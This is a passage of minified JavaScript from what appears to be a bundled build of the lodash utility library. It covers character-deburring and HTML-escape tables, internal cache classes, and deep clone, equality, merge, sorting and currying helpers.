Xn={"À":"A","Á":"A","Â":"A","Ã":"A","Ä":"A","Å":"A","à":"a","á":"a","â":"a","ã":"a","ä":"a","å":"a","Ç":"C","ç":"c","Ð":"D","ð":"d","È":"E","É":"E","Ê":"E","Ë":"E","è":"e","é":"e","ê":"e","ë":"e","Ì":"I","Í":"I","Î":"I","Ï":"I","ì":"i","í":"i","î":"i","ï":"i","Ñ":"N","ñ":"n","Ò":"O","Ó":"O","Ô":"O","Õ":"O","Ö":"O","Ø":"O","ò":"o","ó":"o","ô":"o","õ":"o","ö":"o","ø":"o","Ù":"U","Ú":"U","Û":"U","Ü":"U","ù":"u","ú":"u","û":"u","ü":"u","Ý":"Y","ý":"y","ÿ":"y","Æ":"Ae","æ":"ae","Þ":"Th","þ":"th","ß":"ss","Ā":"A","Ă":"A","Ą":"A","ā":"a","ă":"a","ą":"a","Ć":"C","Ĉ":"C","Ċ":"C","Č":"C","ć":"c","ĉ":"c","ċ":"c","č":"c","Ď":"D","Đ":"D","ď":"d","đ":"d","Ē":"E","Ĕ":"E","Ė":"E","Ę":"E","Ě":"E","ē":"e","ĕ":"e","ė":"e","ę":"e","ě":"e","Ĝ":"G","Ğ":"G","Ġ":"G","Ģ":"G","ĝ":"g","ğ":"g","ġ":"g","ģ":"g","Ĥ":"H","Ħ":"H","ĥ":"h","ħ":"h","Ĩ":"I","Ī":"I","Ĭ":"I","Į":"I","İ":"I","ĩ":"i","ī":"i","ĭ":"i","į":"i","ı":"i","Ĵ":"J","ĵ":"j","Ķ":"K","ķ":"k","ĸ":"k","Ĺ":"L","Ļ":"L","Ľ":"L","Ŀ":"L","Ł":"L","ĺ":"l","ļ":"l","ľ":"l","ŀ":"l","ł":"l","Ń":"N","Ņ":"N","Ň":"N","Ŋ":"N","ń":"n","ņ":"n","ň":"n","ŋ":"n","Ō":"O","Ŏ":"O","Ő":"O","ō":"o","ŏ":"o","ő":"o","Ŕ":"R","Ŗ":"R","Ř":"R","ŕ":"r","ŗ":"r","ř":"r","Ś":"S","Ŝ":"S","Ş":"S","Š":"S","ś":"s","ŝ":"s","ş":"s","š":"s","Ţ":"T","Ť":"T","Ŧ":"T","ţ":"t","ť":"t","ŧ":"t","Ũ":"U","Ū":"U","Ŭ":"U","Ů":"U","Ű":"U","Ų":"U","ũ":"u","ū":"u","ŭ":"u","ů":"u","ű":"u","ų":"u","Ŵ":"W","ŵ":"w","Ŷ":"Y","ŷ":"y","Ÿ":"Y","Ź":"Z","Ż":"Z","Ž":"Z","ź":"z","ż":"z","ž":"z","Ĳ":"IJ","ĳ":"ij","Œ":"Oe","œ":"oe","ŉ":"'n","ſ":"s"},Qn={"&":"&amp;","<":"&lt;",">":"&gt;",'"':"&quot;","'":"&#39;"},Jn={"&amp;":"&","&lt;":"<","&gt;":">","&quot;":'"',"&#39;":"'"},Zn={"\\":"\\","'":"'","\n":"n","\r":"r","\u2028":"u2028","\u2029":"u2029"},tr=parseFloat,er=parseInt,nr="object"==typeof t&&t&&t.Object===Object&&t,rr="object"==typeof self&&self&&self.Object===Object&&self,or=nr||rr||Function("return this")(),ir="object"==typeof e&&e&&!e.nodeType&&e,ar=ir&&"object"==typeof o&&o&&!o.nodeType&&o,ur=ar&&ar.exports===ir,cr=ur&&nr.process,sr=function(){try{var t=ar&&ar.require&&ar.require("util").types;return t?t:cr&&cr.binding&&cr.binding("util")}catch(t){}}(),lr=sr&&sr.isArrayBuffer,fr=sr&&sr.isDate,pr=sr&&sr.isMap,dr=sr&&sr.isRegExp,hr=sr&&sr.isSet,vr=sr&&sr.isTypedArray,mr=S("length"),yr=P(Xn),gr=P(Qn),_r=P(Jn),br=function t(e){function n(t){if(ic(t)&&!yp(t)&&!(t instanceof g)){if(t instanceof o)return t;if(ml.call(t,"__wrapped__"))return na(t)}return new o(t)}function r(){}function o(t,e){this.__wrapped__=t,this.__actions__=[],this.__chain__=!!e,this.__index__=0,this.__values__=nt}function g(t){this.__wrapped__=t,this.__actions__=[],this.__dir__=1,this.__filtered__=!1,this.__iteratees__=[],this.__takeCount__=Lt,this.__views__=[]}function P(){var t=new g(this.__wrapped__);return t.__actions__=Lo(this.__actions__),t.__dir__=this.__dir__,t.__filtered__=this.__filtered__,t.__iteratees__=Lo(this.__iteratees__),t.__takeCount__=this.__takeCount__,t.__views__=Lo(this.__views__),t}function $(){if(this.__filtered__){var t=new g(this);t.__dir__=-1,t.__filtered__=!0}else t=this.clone(),t.__dir__*=-1;return t}function Z(){var t=this.__wrapped__.value(),e=this.__dir__,n=yp(t),r=e<0,o=n?t.length:0,i=Ci(0,o,this.__views__),a=i.start,u=i.end,c=u-a,s=r?u:a-1,l=this.__iteratees__,f=l.length,p=0,d=zl(c,this.__takeCount__);if(!n||!r&&o==c&&d==c)return _o(t,this.__actions__);var h=[];t:for(;c--&&p<d;){s+=e;for(var v=-1,m=t[s];++v<f;){var y=l[v],g=y.iteratee,_=y.type,b=g(m);if(_==Mt)m=b;else if(!b){if(_==At)continue t;break t}}h[p++]=m}return h}function tt(t){var e=-1,n=null==t?0:t.length;for(this.clear();++e<n;){var r=t[e];this.set(r[0],r[1])}}function Be(){this.__data__=nf?nf(null):{},this.size=0}function Je(t){var e=this.has(t)&&delete this.__data__[t];return this.size-=e?1:0,e}function Ze(t){var e=this.__data__;if(nf){var n=e[t];return n===ut?nt:n}return ml.call(e,t)?e[t]:nt}function tn(t){var e=this.__data__;return nf?e[t]!==nt:ml.call(e,t)}function en(t,e){var n=this.__data__;return this.size+=this.has(t)?0:1,n[t]=nf&&e===nt?ut:e,this}function nn(t){var e=-1,n=null==t?0:t.length;for(this.clear();++e<n;){var r=t[e];this.set(r[0],r[1])}}function rn(){this.__data__=[],this.size=0}function on(t){var e=this.__data__,n=Mn(e,t);if(n<0)return!1;var r=e.length-1;return n==r?e.pop():Ml.call(e,n,1),--this.size,!0}function an(t){var e=this.__data__,n=Mn(e,t);return n<0?nt:e[n][1]}function un(t){return Mn(this.__data__,t)>-1}function cn(t,e){var n=this.__data__,r=Mn(n,t);return r<0?(++this.size,
n.push([t,e])):n[r][1]=e,this}function sn(t){var e=-1,n=null==t?0:t.length;for(this.clear();++e<n;){var r=t[e];this.set(r[0],r[1])}}function ln(){this.size=0,this.__data__={hash:new tt,map:new(Jl||nn),string:new tt}}function fn(t){var e=wi(this,t).delete(t);return this.size-=e?1:0,e}function pn(t){return wi(this,t).get(t)}function dn(t){return wi(this,t).has(t)}function hn(t,e){var n=wi(this,t),r=n.size;return n.set(t,e),this.size+=n.size==r?0:1,this}function vn(t){var e=-1,n=null==t?0:t.length;for(this.__data__=new sn;++e<n;)this.add(t[e])}function mn(t){return this.__data__.set(t,ut),this}function yn(t){return this.__data__.has(t)}function gn(t){var e=this.__data__=new nn(t);this.size=e.size}function _n(){this.__data__=new nn,this.size=0}function bn(t){var e=this.__data__,n=e.delete(t);return this.size=e.size,n}function wn(t){return this.__data__.get(t)}function En(t){return this.__data__.has(t)}function Tn(t,e){var n=this.__data__;if(n instanceof nn){var r=n.__data__;if(!Jl||r.length<ot-1)return r.push([t,e]),this.size=++n.size,this;n=this.__data__=new sn(r)}return n.set(t,e),this.size=n.size,this}function xn(t,e){var n=yp(t),r=!n&&mp(t),o=!n&&!r&&_p(t),i=!n&&!r&&!o&&xp(t),a=n||r||o||i,u=a?k(t.length,sl):[],c=u.length;for(var s in t)!e&&!ml.call(t,s)||a&&("length"==s||o&&("offset"==s||"parent"==s)||i&&("buffer"==s||"byteLength"==s||"byteOffset"==s)||Ni(s,c))||u.push(s);return u}function Cn(t){var e=t.length;return e?t[Zr(0,e-1)]:nt}function Sn(t,e){return Ji(Lo(t),Ln(e,0,t.length))}function Pn(t){return Ji(Lo(t))}function On(t,e,n){(n===nt||Gu(t[e],n))&&(n!==nt||e in t)||In(t,e,n)}function An(t,e,n){var r=t[e];ml.call(t,e)&&Gu(r,n)&&(n!==nt||e in t)||In(t,e,n)}function Mn(t,e){for(var n=t.length;n--;)if(Gu(t[n][0],e))return n;return-1}function kn(t,e,n,r){return vf(t,function(t,o,i){e(r,t,n(t),i)}),r}function Rn(t,e){return t&&Do(e,Bc(e),t)}function Nn(t,e){return t&&Do(e,Wc(e),t)}function In(t,e,n){"__proto__"==e&&Il?Il(t,e,{configurable:!0,enumerable:!0,value:n,writable:!0}):t[e]=n}function jn(t,e){for(var n=-1,r=e.length,o=nl(r),i=null==t;++n<r;)o[n]=i?nt:Dc(t,e[n]);return o}function Ln(t,e,n){return t===t&&(n!==nt&&(t=t<=n?t:n),e!==nt&&(t=t>=e?t:e)),t}function Dn(t,e,n,r,o,i){var a,c=e&lt,s=e&ft,l=e&pt;if(n&&(a=o?n(t,r,o,i):n(t)),a!==nt)return a;if(!oc(t))return t;var f=yp(t);if(f){if(a=Oi(t),!c)return Lo(t,a)}else{var p=Pf(t),d=p==Yt||p==Kt;if(_p(t))return So(t,c);if(p==Jt||p==Bt||d&&!o){if(a=s||d?{}:Ai(t),!c)return s?Fo(t,Nn(a,t)):Uo(t,Rn(a,t))}else{if(!$n[p])return o?t:{};a=Mi(t,p,c)}}i||(i=new gn);var h=i.get(t);if(h)return h;i.set(t,a),Tp(t)?t.forEach(function(r){a.add(Dn(r,e,n,r,t,i))}):wp(t)&&t.forEach(function(r,o){a.set(o,Dn(r,e,n,o,t,i))});var v=l?s?yi:mi:s?Wc:Bc,m=f?nt:v(t);return u(m||t,function(r,o){m&&(o=r,r=t[o]),An(a,o,Dn(r,e,n,o,t,i))}),a}function Un(t){var e=Bc(t);return function(n){return Fn(n,t,e)}}function Fn(t,e,n){var r=n.length;if(null==t)return!r;for(t=ul(t);r--;){var o=n[r],i=e[o],a=t[o];if(a===nt&&!(o in t)||!i(a))return!1}return!0}function Hn(t,e,n){if("function"!=typeof t)throw new ll(at);return Mf(function(){t.apply(nt,n)},e)}function Vn(t,e,n,r){var o=-1,i=f,a=!0,u=t.length,c=[],s=e.length;if(!u)return c;n&&(e=d(e,N(n))),r?(i=p,a=!1):e.length>=ot&&(i=j,a=!1,e=new vn(e));t:for(;++o<u;){var l=t[o],h=null==n?l:n(l);if(l=r||0!==l?l:0,a&&h===h){for(var v=s;v--;)if(e[v]===h)continue t;c.push(l)}else i(e,h,r)||c.push(l)}return c}function qn(t,e){var n=!0;return vf(t,function(t,r,o){return n=!!e(t,r,o)}),n}function Gn(t,e,n){for(var r=-1,o=t.length;++r<o;){var i=t[r],a=e(i);if(null!=a&&(u===nt?a===a&&!mc(a):n(a,u)))var u=a,c=i}return c}function Xn(t,e,n,r){var o=t.length;for(n=Ec(n),n<0&&(n=-n>o?0:o+n),r=r===nt||r>o?o:Ec(r),r<0&&(r+=o),r=n>r?0:Tc(r);n<r;)t[n++]=e;return t}function Qn(t,e){var n=[];return vf(t,function(t,r,o){e(t,r,o)&&n.push(t)}),n}function Jn(t,e,n,r,o){var i=-1,a=t.length;for(n||(n=Ri),o||(o=[]);++i<a;){var u=t[i];e>0&&n(u)?e>1?Jn(u,e-1,n,r,o):h(o,u):r||(o[o.length]=u)}return o}function Zn(t,e){return t&&yf(t,e,Bc)}function nr(t,e){return t&&gf(t,e,Bc)}function rr(t,e){return l(e,function(e){return ec(t[e])})}function ir(t,e){e=xo(e,t);for(var n=0,r=e.length;null!=t&&n<r;)t=t[Zi(e[n++])];return n&&n==r?t:nt}function ar(t,e,n){var r=e(t);return yp(t)?r:h(r,n(t))}function cr(t){return null==t?t===nt?ie:Qt:Nl&&Nl in ul(t)?xi(t):Gi(t)}function sr(t,e){return t>e}function mr(t,e){return null!=t&&ml.call(t,e)}function br(t,e){return null!=t&&e in ul(t)}function Er(t,e,n){return t>=zl(e,n)&&t<Gl(e,n)}function Tr(t,e,n){for(var r=n?p:f,o=t[0].length,i=t.length,a=i,u=nl(i),c=1/0,s=[];a--;){var l=t[a];a&&e&&(l=d(l,N(e))),c=zl(l.length,c),u[a]=!n&&(e||o>=120&&l.length>=120)?new vn(a&&l):nt}l=t[0];var h=-1,v=u[0];t:for(;++h<o&&s.length<c;){var m=l[h],y=e?e(m):m;if(m=n||0!==m?m:0,!(v?j(v,y):r(s,y,n))){for(a=i;--a;){var g=u[a];if(!(g?j(g,y):r(t[a],y,n)))continue t}v&&v.push(y),s.push(m)}}return s}function xr(t,e,n,r){return Zn(t,function(t,o,i){e(r,n(t),o,i)}),r}function Cr(t,e,n){e=xo(e,t),t=Yi(t,e);var r=null==t?t:t[Zi(wa(e))];return null==r?nt:i(r,t,n)}function Sr(t){return ic(t)&&cr(t)==Bt}function Pr(t){return ic(t)&&cr(t)==ce}function Or(t){return ic(t)&&cr(t)==qt}function Ar(t,e,n,r,o){return t===e||(null==t||null==e||!ic(t)&&!ic(e)?t!==t&&e!==e:Mr(t,e,n,r,Ar,o))}function Mr(t,e,n,r,o,i){var a=yp(t),u=yp(e),c=a?Wt:Pf(t),s=u?Wt:Pf(e);c=c==Bt?Jt:c,s=s==Bt?Jt:s;var l=c==Jt,f=s==Jt,p=c==s;if(p&&_p(t)){if(!_p(e))return!1;a=!0,l=!1}if(p&&!l)return i||(i=new gn),a||xp(t)?pi(t,e,n,r,o,i):di(t,e,c,n,r,o,i);if(!(n&dt)){var d=l&&ml.call(t,"__wrapped__"),h=f&&ml.call(e,"__wrapped__");if(d||h){var v=d?t.value():t,m=h?e.value():e;return i||(i=new gn),o(v,m,n,r,i)}}return!!p&&(i||(i=new gn),hi(t,e,n,r,o,i))}function kr(t){return ic(t)&&Pf(t)==$t}function Rr(t,e,n,r){var o=n.length,i=o,a=!r;if(null==t)return!i;for(t=ul(t);o--;){var u=n[o];if(a&&u[2]?u[1]!==t[u[0]]:!(u[0]in t))return!1}for(;++o<i;){u=n[o];var c=u[0],s=t[c],l=u[1];if(a&&u[2]){if(s===nt&&!(c in t))return!1}else{var f=new gn;if(r)var p=r(s,l,c,t,e,f);if(!(p===nt?Ar(l,s,dt|ht,r,f):p))return!1}}return!0}function Nr(t){if(!oc(t)||Ui(t))return!1;var e=ec(t)?El:ze;return e.test(ta(t))}function Ir(t){return ic(t)&&cr(t)==ee}function jr(t){return ic(t)&&Pf(t)==ne}function Lr(t){return ic(t)&&rc(t.length)&&!!Kn[cr(t)]}function Dr(t){return"function"==typeof t?t:null==t?Ms:"object"==typeof t?yp(t)?Vr(t[0],t[1]):Hr(t):Us(t)}function Ur(t){if(!Fi(t))return ql(t);var e=[];for(var n in ul(t))ml.call(t,n)&&"constructor"!=n&&e.push(n);return e}function Fr(t){if(!oc(t))return qi(t);var e=Fi(t),n=[];for(var r in t)("constructor"!=r||!e&&ml.call(t,r))&&n.push(r);return n}function Br(t,e){return t<e}function Wr(t,e){var n=-1,r=zu(t)?nl(t.length):[];return vf(t,function(t,o,i){r[++n]=e(t,o,i)}),r}function Hr(t){var e=Ei(t);return 1==e.length&&e[0][2]?Wi(e[0][0],e[0][1]):function(n){return n===t||Rr(n,t,e)}}function Vr(t,e){return ji(t)&&Bi(e)?Wi(Zi(t),e):function(n){var r=Dc(n,t);return r===nt&&r===e?Fc(n,t):Ar(e,r,dt|ht)}}function qr(t,e,n,r,o){t!==e&&yf(e,function(i,a){if(o||(o=new gn),oc(i))Gr(t,e,a,n,qr,r,o);else{var u=r?r($i(t,a),i,a+"",t,e,o):nt;u===nt&&(u=i),On(t,a,u)}},Wc)}function Gr(t,e,n,r,o,i,a){var u=$i(t,n),c=$i(e,n),s=a.get(c);if(s)return void On(t,n,s);var l=i?i(u,c,n+"",t,e,a):nt,f=l===nt;if(f){var p=yp(c),d=!p&&_p(c),h=!p&&!d&&xp(c);l=c,p||d||h?yp(u)?l=u:Yu(u)?l=Lo(u):d?(f=!1,l=So(c,!0)):h?(f=!1,l=ko(c,!0)):l=[]:dc(c)||mp(c)?(l=u,mp(u)?l=Cc(u):oc(u)&&!ec(u)||(l=Ai(c))):f=!1}f&&(a.set(c,l),o(l,c,r,i,a),a.delete(c)),On(t,n,l)}function zr(t,e){var n=t.length;if(n)return e+=e<0?n:0,Ni(e,n)?t[e]:nt}function Yr(t,e,n){var r=-1;e=d(e.length?e:[Ms],N(bi()));var o=Wr(t,function(t,n,o){var i=d(e,function(e){return e(t)});return{criteria:i,index:++r,value:t}});return A(o,function(t,e){return No(t,e,n)})}function Kr(t,e){return $r(t,e,function(e,n){return Fc(t,n)})}function $r(t,e,n){for(var r=-1,o=e.length,i={};++r<o;){var a=e[r],u=ir(t,a);n(u,a)&&io(i,xo(a,t),u)}return i}function Xr(t){return function(e){return ir(e,t)}}function Qr(t,e,n,r){var o=r?T:E,i=-1,a=e.length,u=t;for(t===e&&(e=Lo(e)),n&&(u=d(t,N(n)));++i<a;)for(var c=0,s=e[i],l=n?n(s):s;(c=o(u,l,c,r))>-1;)u!==t&&Ml.call(u,c,1),Ml.call(t,c,1);return t}function Jr(t,e){for(var n=t?e.length:0,r=n-1;n--;){var o=e[n];if(n==r||o!==i){var i=o;Ni(o)?Ml.call(t,o,1):mo(t,o)}}return t}function Zr(t,e){return t+Fl($l()*(e-t+1))}function to(t,e,n,r){for(var o=-1,i=Gl(Ul((e-t)/(n||1)),0),a=nl(i);i--;)a[r?i:++o]=t,t+=n;return a}function eo(t,e){var n="";if(!t||e<1||e>Nt)return n;do e%2&&(n+=t),e=Fl(e/2),e&&(t+=t);while(e);return n}function no(t,e){return kf(zi(t,e,Ms),t+"")}function ro(t){return Cn(Zc(t))}function oo(t,e){var n=Zc(t);return Ji(n,Ln(e,0,n.length))}function io(t,e,n,r){if(!oc(t))return t;e=xo(e,t);for(var o=-1,i=e.length,a=i-1,u=t;null!=u&&++o<i;){var c=Zi(e[o]),s=n;if(o!=a){var l=u[c];s=r?r(l,c,u):nt,s===nt&&(s=oc(l)?l:Ni(e[o+1])?[]:{})}An(u,c,s),u=u[c]}return t}function ao(t){return Ji(Zc(t))}function uo(t,e,n){var r=-1,o=t.length;e<0&&(e=-e>o?0:o+e),n=n>o?o:n,n<0&&(n+=o),o=e>n?0:n-e>>>0,e>>>=0;for(var i=nl(o);++r<o;)i[r]=t[r+e];return i}function co(t,e){var n;return vf(t,function(t,r,o){return n=e(t,r,o),!n}),!!n}function so(t,e,n){var r=0,o=null==t?r:t.length;if("number"==typeof e&&e===e&&o<=Ut){for(;r<o;){var i=r+o>>>1,a=t[i];null!==a&&!mc(a)&&(n?a<=e:a<e)?r=i+1:o=i}return o}return lo(t,e,Ms,n)}function lo(t,e,n,r){e=n(e);for(var o=0,i=null==t?0:t.length,a=e!==e,u=null===e,c=mc(e),s=e===nt;o<i;){var l=Fl((o+i)/2),f=n(t[l]),p=f!==nt,d=null===f,h=f===f,v=mc(f);if(a)var m=r||h;else m=s?h&&(r||p):u?h&&p&&(r||!d):c?h&&p&&!d&&(r||!v):!d&&!v&&(r?f<=e:f<e);m?o=l+1:i=l}return zl(i,Dt)}function fo(t,e){for(var n=-1,r=t.length,o=0,i=[];++n<r;){var a=t[n],u=e?e(a):a;if(!n||!Gu(u,c)){var c=u;i[o++]=0===a?0:a}}return i}function po(t){return"number"==typeof t?t:mc(t)?jt:+t}function ho(t){if("string"==typeof t)return t;if(yp(t))return d(t,ho)+"";if(mc(t))return df?df.call(t):"";var e=t+"";return"0"==e&&1/t==-Rt?"-0":e}function vo(t,e,n){var r=-1,o=f,i=t.length,a=!0,u=[],c=u;if(n)a=!1,o=p;else if(i>=ot){var s=e?null:Tf(t);if(s)return Y(s);a=!1,o=j,c=new vn}else c=e?[]:u;t:for(;++r<i;){var l=t[r],d=e?e(l):l;if(l=n||0!==l?l:0,a&&d===d){for(var h=c.length;h--;)if(c[h]===d)continue t;e&&c.push(d),u.push(l)}else o(c,d,n)||(c!==u&&c.push(d),u.push(l))}return u}function mo(t,e){return e=xo(e,t),t=Yi(t,e),null==t||delete t[Zi(wa(e))]}function yo(t,e,n,r){return io(t,e,n(ir(t,e)),r)}function go(t,e,n,r){for(var o=t.length,i=r?o:-1;(r?i--:++i<o)&&e(t[i],i,t););return n?uo(t,r?0:i,r?i+1:o):uo(t,r?i+1:0,r?o:i)}function _o(t,e){var n=t;return n instanceof g&&(n=n.value()),v(e,function(t,e){return e.func.apply(e.thisArg,h([t],e.args))},n)}function bo(t,e,n){var r=t.length;if(r<2)return r?vo(t[0]):[];for(var o=-1,i=nl(r);++o<r;)for(var a=t[o],u=-1;++u<r;)u!=o&&(i[o]=Vn(i[o]||a,t[u],e,n));return vo(Jn(i,1),e,n)}function wo(t,e,n){for(var r=-1,o=t.length,i=e.length,a={};++r<o;){var u=r<i?e[r]:nt;n(a,t[r],u)}return a}function Eo(t){return Yu(t)?t:[]}function To(t){return"function"==typeof t?t:Ms}function xo(t,e){return yp(t)?t:ji(t,e)?[t]:Rf(Pc(t))}function Co(t,e,n){var r=t.length;return n=n===nt?r:n,!e&&n>=r?t:uo(t,e,n)}function So(t,e){if(e)return t.slice();var n=t.length,r=Sl?Sl(n):new t.constructor(n);return t.copy(r),r}function Po(t){var e=new t.constructor(t.byteLength);return new Cl(e).set(new Cl(t)),e}function Oo(t,e){var n=e?Po(t.buffer):t.buffer;return new t.constructor(n,t.byteOffset,t.byteLength)}function Ao(t){var e=new t.constructor(t.source,Ve.exec(t));return e.lastIndex=t.lastIndex,e}function Mo(t){return pf?ul(pf.call(t)):{}}function ko(t,e){var n=e?Po(t.buffer):t.buffer;return new t.constructor(n,t.byteOffset,t.length)}function Ro(t,e){if(t!==e){var n=t!==nt,r=null===t,o=t===t,i=mc(t),a=e!==nt,u=null===e,c=e===e,s=mc(e);if(!u&&!s&&!i&&t>e||i&&a&&c&&!u&&!s||r&&a&&c||!n&&c||!o)return 1;if(!r&&!i&&!s&&t<e||s&&n&&o&&!r&&!i||u&&n&&o||!a&&o||!c)return-1}return 0}function No(t,e,n){for(var r=-1,o=t.criteria,i=e.criteria,a=o.length,u=n.length;++r<a;){var c=Ro(o[r],i[r]);if(c){if(r>=u)return c;var s=n[r];return c*("desc"==s?-1:1)}}return t.index-e.index}function Io(t,e,n,r){for(var o=-1,i=t.length,a=n.length,u=-1,c=e.length,s=Gl(i-a,0),l=nl(c+s),f=!r;++u<c;)l[u]=e[u];for(;++o<a;)(f||o<i)&&(l[n[o]]=t[o]);for(;s--;)l[u++]=t[o++];return l}function jo(t,e,n,r){for(var o=-1,i=t.length,a=-1,u=n.length,c=-1,s=e.length,l=Gl(i-u,0),f=nl(l+s),p=!r;++o<l;)f[o]=t[o];for(var d=o;++c<s;)f[d+c]=e[c];for(;++a<u;)(p||o<i)&&(f[d+n[a]]=t[o++]);return f}function Lo(t,e){var n=-1,r=t.length;for(e||(e=nl(r));++n<r;)e[n]=t[n];return e}function Do(t,e,n,r){var o=!n;n||(n={});for(var i=-1,a=e.length;++i<a;){var u=e[i],c=r?r(n[u],t[u],u,n,t):nt;c===nt&&(c=t[u]),o?In(n,u,c):An(n,u,c)}return n}function Uo(t,e){return Do(t,Cf(t),e)}function Fo(t,e){return Do(t,Sf(t),e)}function Bo(t,e){return function(n,r){var o=yp(n)?a:kn,i=e?e():{};return o(n,t,bi(r,2),i)}}function Wo(t){return no(function(e,n){var r=-1,o=n.length,i=o>1?n[o-1]:nt,a=o>2?n[2]:nt;for(i=t.length>3&&"function"==typeof i?(o--,i):nt,a&&Ii(n[0],n[1],a)&&(i=o<3?nt:i,o=1),e=ul(e);++r<o;){var u=n[r];u&&t(e,u,r,i)}return e})}function Ho(t,e){return function(n,r){if(null==n)return n;if(!zu(n))return t(n,r);for(var o=n.length,i=e?o:-1,a=ul(n);(e?i--:++i<o)&&r(a[i],i,a)!==!1;);return n}}function Vo(t){return function(e,n,r){for(var o=-1,i=ul(e),a=r(e),u=a.length;u--;){var c=a[t?u:++o];if(n(i[c],c,i)===!1)break}return e}}function qo(t,e,n){function r(){var e=this&&this!==or&&this instanceof r?i:t;return e.apply(o?n:this,arguments)}var o=e&vt,i=Yo(t);return r}function Go(t){return function(e){e=Pc(e);var n=W(e)?J(e):nt,r=n?n[0]:e.charAt(0),o=n?Co(n,1).join(""):e.slice(1);return r[t]()+o}}function zo(t){return function(e){return v(Cs(is(e).replace(Bn,"")),t,"")}}function Yo(t){return function(){var e=arguments;switch(e.length){case 0:return new t;case 1:return new t(e[0]);case 2:return new t(e[0],e[1]);case 3:return new t(e[0],e[1],e[2]);case 4:return new t(e[0],e[1],e[2],e[3]);case 5:return new t(e[0],e[1],e[2],e[3],e[4]);case 6:return new t(e[0],e[1],e[2],e[3],e[4],e[5]);case 7:return new t(e[0],e[1],e[2],e[3],e[4],e[5],e[6])}var n=hf(t.prototype),r=t.apply(n,e);return oc(r)?r:n}}function Ko(t,e,n){function r(){for(var a=arguments.length,u=nl(a),c=a,s=_i(r);c--;)u[c]=arguments[c];var l=a<3&&u[0]!==s&&u[a-1]!==s?[]:z(u,s);if(a-=l.length,a<n)return ii(t,e,Qo,r.placeholder,nt,u,l,nt,nt,n-a);var f=this&&this!==or&&this instanceof r?o:t;return i(f,this,u)}var o=Yo(t);return r}function $o(t){return function(e,n,r){var o=ul(e);if(!zu(e)){var i=bi(n,3);e=Bc(e),n=function(t){return i(o[t],t,o)}}var a=t(e,n,r);return a>-1?o[i?e[a]:a]:nt}}function Xo(t){return vi(function(e){var n=e.length,r=n,i=o.prototype.thru;for(t&&e.reverse();r--;){var a=e[r];if("function"!=typeof a)throw new ll(at);if(i&&!u&&"wrapper"==gi(a))var u=new o([],!0)}for(r=u?r:n;++r<n;){a=e[r];var c=gi(a),s="wrapper"==c?xf(a):nt;u=s&&Di(s[0])&&s[1]==(Et|gt|bt|Tt)&&!s[4].length&&1==s[9]?u[gi(s[0])].apply(u,s[3]):1==a.length&&Di(a)?u[c]():u.thru(a)}return function(){var t=arguments,r=t[0];if(u&&1==t.length&&yp(r))return u.plant(r).value();for(var o=0,i=n?e[o].apply(this,t):r;++o<n;)i=e[o].call(this,i);return i}})}function Qo(t,e,n,r,o,i,a,u,c,s){function l(){for(var y=arguments.length,g=nl(y),_=y;_--;)g[_]=arguments[_];if(h)var b=_i(l),w=U(g,b);if(r&&(g=Io(g,r,o,h)),i&&(g=jo(g,i,a,h)),y-=w,h&&y<s){var E=z(g,b);return ii(t,e,Qo,l.placeholder,n,g,E,u,c,s-y)}var T=p?n:this,x=d?T[t]:t;return y=g.length,u?g=Ki(g,u):v&&y>1&&g.reverse(),f&&c<y&&(g.length=c),this&&this!==or&&this instanceof l&&(x=m||Yo(x)),x.apply(T,g)}var f=e&Et,p=e&vt,d=e&mt,h=e&(gt|_t),v=e&xt,m=d?nt:Yo(t);return l}function Jo(t,e){return function(n,r){return xr(n,t,e(r),{})}}function Zo(t,e){return function(n,r){var o;if(n===nt&&r===nt)return e;if(n!==nt&&(o=n),r!==nt){if(o===nt)return r;"string"==typeof n||"string"==typeof r?(n=ho(n),r=ho(r)):(n=po(n),r=po(r)),o=t(n,r)}return o}}function ti(t){return vi(function(e){return e=d(e,N(bi())),no(function(n){var r=this;return t(e,function(t){return i(t,r,n)})})})}function ei(t,e){e=e===nt?" ":ho(e);var n=e.length;if(n<2)return n?eo(e,t):e;var r=eo(e,Ul(t/Q(e)));return W(e)?Co(J(r),0,t).join(""):r.slice(0,t)}function ni(t,e,n,r){function o(){for(var e=-1,c=arguments.length,s=-1,l=r.length,f=nl(l+c),p=this&&this!==or&&this instanceof o?u:t;++s<l;)f[s]=r[s];for(;c--;)f[s++]=arguments[++e];return i(p,a?n:this,f)}var a=e&vt,u=Yo(t);return o}function ri(t){return function(e,n,r){return r&&"number"!=typeof r&&Ii(e,n,r)&&(n=r=nt),e=wc(e),n===nt?(n=e,e=0):n=wc(n),r=r===nt?e<n?1:-1:wc(r),to(e,n,r,t)}}function oi(t){return function(e,n){return"string"==typeof e&&"string"==typeof n||(e=xc(e),n=xc(n)),t(e,n)}}function ii(t,e,n,r,o,i,a,u,c,s){var l=e&gt,f=l?a:nt,p=l?nt:a,d=l?i:nt,h=l?nt:i;e|=l?bt:wt,e&=~(l?wt:bt),e&yt||(e&=~(vt|mt));var v=[t,e,o,d,f,h,p,u,c,s],m=n.apply(nt,v);return Di(t)&&Af(m,v),m.placeholder=r,Xi(m,t,e)}function ai(t){var e=al[t];return function(t,n){if(t=xc(t),n=null==n?0:zl(Ec(n),292),n&&Hl(t)){var r=(Pc(t)+"e").split("e"),o=e(r[0]+"e"+(+r[1]+n));return r=(Pc(o)+"e").split("e"),+(r[0]+"e"+(+r[1]-n))}return e(t)}}function ui(t){return function(e){var n=Pf(e);return n==$t?q(e):n==ne?K(e):R(e,t(e))}}function ci(t,e,n,r,o,i,a,u){var c=e&mt;if(!c&&"function"!=typeof t)throw new ll(at);var s=r?r.length:0;if(s||(e&=~(bt|wt),r=o=nt),a=a===nt?a:Gl(Ec(a),0),u=u===nt?u:Ec(u),s-=o?o.length:0,e&wt){var l=r,f=o;r=o=nt}var p=c?nt:xf(t),d=[t,e,n,r,o,l,f,i,a,u];if(p&&Vi(d,p),t=d[0],e=d[1],n=d[2],r=d[3],o=d[4],u=d[9]=d[9]===nt?c?0:t.length:Gl(d[9]-s,0),!u&&e&(gt|_t)&&(e&=~(gt|_t)),e&&e!=vt)h=e==gt||e==_t?Ko(t,e,u):e!=bt&&e!=(vt|bt)||o.length?Qo.apply(nt,d):ni(t,e,n,r);else var h=qo(t,e,n);var v=p?_f:Af;return Xi(v(h,d),t,e)}function si(t,e,n,r){return t===nt||Gu(t,dl[n])&&!ml.call(r,n)?e:t}function li(t,e,n,r,o,i){return oc(t)&&oc(e)&&(i.set(e,t),qr(t,e,nt,li,i),i.delete(e)),t}function fi(t){return dc(t)?nt:t}function pi(t,e,n,r,o,i){var a=n&dt,u=t.length,c=e.length;if(u!=c&&!(a&&c>u))return!1;var 